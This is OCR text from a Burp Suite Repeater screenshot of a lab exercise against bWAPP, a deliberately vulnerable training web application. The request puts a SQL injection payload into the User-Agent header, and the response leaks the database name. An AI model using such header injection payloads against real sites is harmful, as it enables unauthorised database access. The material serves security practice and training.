 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.9 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender Project options User options Learn
HaE
1 ×
Send Cancel < >
Target: http://192.168.149.136:88 HTTP/1
Request
Pretty Raw Hex \n
1 GET /sqli_17.php HTTP/1.1
2 Host: 192.168.149.136:88
3 User-Agent: 111',(select database())) #
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.149.136:88/xss_stored_4.php
8 Connection: close
9 Cookie: csrftoken=
8eOKzCbgRE84TPxlPGaQhKZVdcNGFPXTsvBlOGgyyHzuAM1cLAku0dA
w5SG1ogH2; security_level=0; PHPSESSID=
2i0co5iucb2irefcomsppd09j2
10 Upgrade-Insecure-Requests: 1
11
12
Search... 0 matches
Response
Pretty Raw Hex Render MarkInfo \n
bWAPP
Set your security level:
low Set Current: low
an extremely buggy web
Bugs Change Password Create User
/ SQL Injection - Sto
Your IP address and User-Agent string have been logge
An overview of our latest visitors:
Date IP Address
2023-09-26
01:51:21 bWAPP 111
2023-09-26
01:40:23 192.168.149.1 Mozilla/5.0 (W
Gecko/20100101
Inspector
Selection 10
Selected text
database()
Decoded from: Select
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 3
Request Headers 9
Response Headers 10